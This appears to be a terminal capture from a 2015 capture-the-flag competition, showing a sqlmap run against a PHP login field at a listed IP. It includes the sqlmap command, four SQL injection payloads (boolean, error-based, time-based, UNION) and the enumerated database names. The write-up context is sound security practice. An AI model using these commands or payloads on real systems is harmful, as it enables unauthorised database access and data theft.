 viviturtle@vivi-laptop:~/Programming/Competitions/RC3_2015/Top Secret$ sqlmap -u 'http://162.243.171.85:80/find.php' --data='username=admin' --cookie='PHPSESSID=e6f1641f4aeb281f0cf7287dc4c9e6be6aee4c0901514340b51f76d406b5a7228adb4187843f8
0fc378434c575dd47794f4d25c7bca81659670d48533dde583f' -p "username" --dbs
{1.0-dev-b72ef52}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting at 12:19:17
[12:19:17] [INFO] resuming back-end DBMS 'mysql'
[12:19:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=test' AND 7074=7074 AND 'UonP'='UonP
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=test' AND (SELECT 7296 FROM(SELECT COUNT(*),CONCAT(0x71717a6271,(SELECT (ELT(7296=7296,1))),0x7176627071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DRrf'='DRrf
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=test' AND (SELECT * FROM (SELECT(SLEEP(5)))XSaB) AND 'wzNJ'='wzNJ
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: username=test' UNION ALL SELECT CONCAT(0x71717a6271,0x4f72664d694671504f4f,0x7176627071),NULL--
---
[12:19:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0
[12:19:17] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] TopSecret
[12:19:17] [INFO] fetched data logged to text files under '/home/viviturtle/.sqlmap/output/162.243.171.85'
[*] shutting down at 12:19:17